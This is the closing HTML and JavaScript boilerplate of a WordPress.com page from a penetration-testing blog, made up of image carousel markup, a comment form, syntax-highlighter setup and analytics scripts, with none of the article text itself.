window.addEventListener( "DOMContentLoaded", function( event ) {
	var link = document.createElement( "link" );
	link.href = "/wp-content/mu-plugins/actionbar/actionbar.css?v=20250116";
	link.type = "text/css";
	link.rel = "stylesheet";
	document.head.appendChild( link );

	var script = document.createElement( "script" );
	script.src = "/wp-content/mu-plugins/actionbar/actionbar.js?v=20250204";
	document.body.appendChild( script );
} );
</script>

			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJzTLy/QTc7PK0nNK9EvyClNz8wr1i+uzCtJrMjITM/IAeKS1CJMEWP94uSizIISoOIM5/yiVL2sYh19yo1yKioFmldQADTOPtfW0MzQ1MTczNLYKAsAjy0/rA=='></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeDefault.css?m=1363304414i&amp;ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.defaults['toolbar'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	document.addEventListener( 'is.post-load', function () {
		SyntaxHighlighter.highlight();
	} );
</script>

	<script type="text/javascript">
		(function () {
			var wpcom_reblog = {
				source: 'toolbar',

				toggle_reblog_box_flair: function (obj_id, post_id) {

					// Go to site selector. This will redirect to their blog if they only have one.
					const postEndpoint = `https://wordpress.com/post`;

					// Ideally we would use the permalink here, but fortunately this will be replaced with the 
					// post permalink in the editor.
					const originalURL = `${ document.location.href }?page_id=${ post_id }`; 
					
					const url =
						postEndpoint +
						'?url=' +
						encodeURIComponent( originalURL ) +
						'&is_post_share=true' +
						'&v=5';

					const redirect = function () {
						if (
							! window.open( url, '_blank' )
						) {
							location.href = url;
						}
					};

					if ( /Firefox/.test( navigator.userAgent ) ) {
						setTimeout( redirect, 0 );
					} else {
						redirect();
					}
				},
			};

			window.wpcom_reblog = wpcom_reblog;
		})();
	</script>
<script type="text/javascript" id="coblocks-loader-js-extra">
/* <![CDATA[ */
var wpcom_coblocks_js = {"coblocks_masonry_js":"https://s0.wp.com/wp-content/plugins/coblocks/2.18.1-simple-rev.4/dist/js/coblocks-masonry.min.js?m=1681832297i","coblocks_lightbox_js":"https://s0.wp.com/wp-content/plugins/coblocks/2.18.1-simple-rev.4/dist/js/coblocks-lightbox.min.js?m=1681832297i","jquery_core_js":"/wp-includes/js/jquery/jquery.min.js","jquery_migrate_js":"/wp-includes/js/jquery/jquery-migrate.min.js","masonry_js":"/wp-includes/js/masonry.min.js","imagesloaded_js":"/wp-includes/js/imagesloaded.min.js"};
var coblocksLigthboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
//# sourceURL=coblocks-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://pentestlab.blog/wp-admin/admin-ajax.php","nonce":"8ce8957190","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://pentestlab.wordpress.com/wp-login.php?redirect_to=https%3A%2F%2Fpentestlab.blog%2F2024%2F04%2F03%2Fpersistence-dll-proxy-loading%2F","blog_id":"32637504","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"stats_query_args":"blog=32637504&v=wpcom&tz=0&user_id=0&arch_tag=persistence&arch_results=1&subd=pentestlab","is_public":"1"};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://s0.wp.com/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJydkMFuwjAQRH+o9spV1eSC+imV42zoJvau5bVB/XtAEIoQB+hxRjNPmoF9NkG4IldIzeTYtsQKM9bsw3LRoI3hmzjA0CiOQDwRU0WjoUiMq/61idjO+gY30JUYZIgSFoV363rrjFLKEU3Bnf2AkbTC/BcyUfyI5RGv/mBChVwwUUsnOUkrpzL7HW19JXmhcxxAud7nnzhi8gEHkcVgGnD8B+D8ZPBFmmK8xlbjMv0rbVz36fqu7zo3HwD4sp94'></script>
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-testimonial-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_testimonial_theme_supports = false
//# sourceURL=jetpack-testimonial-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/gutenberg-core/v22.2.0/build/scripts/dom-ready/index.min.js?m=1764855221i&amp;ver=1764773745533" id="wp-dom-ready-js"></script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?m=1764669441i'></script>
<script type="text/javascript" src="/wp-content/plugins/gutenberg-core/v22.2.0/build/scripts/url/index.min.js?m=1764855221i&amp;ver=1764773745605" id="wp-url-js"></script>
<script type="text/javascript" src="/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/donations/view.js?m=1768602988i&amp;minify=false&amp;ver=15.5-a.2" id="jetpack-block-donations-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/subscriptions/view.js?m=1768602988i&amp;minify=false&amp;ver=15.5-a.2" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/repeat-visitor/view.js?m=1768602988i&amp;minify=false&amp;ver=15.5-a.2" id="jetpack-block-repeat-visitor-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/mu-plugins/jetpack-plugin/sun/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?m=1755011788i&amp;ver=15.5-a.2" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/carousel-wpcom/carousel-wpcom.js?m=1761899756i'></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/72x72/","ext":".png","svgUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?m=1764078722i&ver=6.9-RC2-61304"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				var extend = function(out) {
					out = out || {};

					for (var i = 1; i < arguments.length; i++) {
						if (!arguments[i])
						continue;

						for (var key in arguments[i]) {
						if (arguments[i].hasOwnProperty(key))
							out[key] = arguments[i][key];
						}
					}

					return out;
				};
				extend( window.infiniteScroll.settings.scripts, ["jetpack-mu-wpcom-settings","rlt-proxy","jquery-core","jquery-migrate","jquery","wpcom-actionbar-placeholder","grofiles-cards","wpgroho","syntaxhighlighter-core","syntaxhighlighter-brush-cpp","jetpack-portfolio-theme-supports","jetpack-testimonial-theme-supports","the-neverending-homepage","coblocks-loader","thefour-navigation","thefour","jetpack-facebook-embed","jetpack-carousel","jetpack-blocks-assets-base-url","wp-dom-ready","wp-polyfill","wp-url","jetpack-block-donations","jetpack-block-subscriptions","jetpack-block-repeat-visitor","tiled-gallery","carousel-wpcom"] );
				extend( window.infiniteScroll.settings.styles, ["the-neverending-homepage","wp-block-library","coblocks-frontend","wpcom-core-compat-playlist-styles","wpcom-bbpress2-staff-css","font-awesome","thefour","reblogging","geo-location-flair","h4-global","wp-emoji-styles","classic-theme-styles","thefour-fonts","jetpack_facebook_likebox","jetpack-global-styles-frontend-style","wp-block-code","wp-block-buttons","wp-block-buttons-theme","wp-block-list-item","wp-block-list-item-theme","wp-block-paragraph","wp-block-paragraph-theme","wp-block-social-links","wp-block-social-links-theme","wp-block-button","wp-block-button-theme","wp-block-calendar","wp-block-calendar-theme","wp-block-heading","wp-block-heading-theme","wp-block-image","wp-block-image-theme","wp-block-list","wp-block-list-theme","global-styles","core-block-supports","core-block-supports-duotone","jetpack-swiper-library","jetpack-carousel","jetpack-subscriptions","tiled-gallery","jetpack-block-donations","jetpack-block-subscriptions"] );
			})();
		</script>
				<span id="infinite-aria" aria-live="assertive"></span>
		<script src="//stats.wp.com/w.js?68" defer></script> <script type="text/javascript">
_tkq = window._tkq || [];
_stq = window._stq || [];
_tkq.push(['storeContext', {'blog_id':'32637504','blog_tz':'0','user_lang':'en','blog_lang':'en','user_id':'0'}]);
		// Prevent sending pageview tracking from WP-Admin pages.
		_stq.push(['view', {'blog':'32637504','v':'wpcom','tz':'0','user_id':'0','arch_tag':'persistence','arch_results':'1','subd':'pentestlab'}]);
		_stq.push(['extra', {'crypt':'UE5tW3cvZGQ/WFFxLTc/UDB5NUlELXxqTnZOOVcrT28zWDN5Wzc4ZWZEW3YmVWUzSFBiQmRaMWk9cjlIXWU4aXl6aHwlWm18akVncmZNOWQxKzBzMER2ZkpwJi5CUWx2L0g/c0Y4N1k/NnhYY2VYcUVJZnV4fkVZPy1HQn5rTnxpdjh+dDFmb1kldExDQSVmYy5BampWMEFhdVp+WG9rfGtpW1RdbEMySiUuXVhJQ0gmfGh0UTA0Rjc0clImUUN1LFhIflJZbyxDOFtUd2RxSEtfNFM/Vl1nb10uL29JPXJtaFRLWA=='}]);
_stq.push([ 'clickTrackerInit', '32637504', '0' ]);
</script>
<noscript><img src="https://pixel.wp.com/b.gif?v=noscript" style="height:1px;width:1px;overflow:hidden;position:absolute;bottom:1px;" alt="" /></noscript>
<meta id="bilmur" property="bilmur:data" content="" data-provider="wordpress.com" data-service="simple" data-site-tz="Etc/GMT-0" data-custom-props="{&quot;enq_jquery&quot;:&quot;1&quot;,&quot;enq_wp-polyfill&quot;:&quot;1&quot;,&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;premium\/thefour&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}"  >
		<script defer src="/wp-content/js/bilmur.min.js?i=17&amp;m=202603"></script> 	</body>
</html>
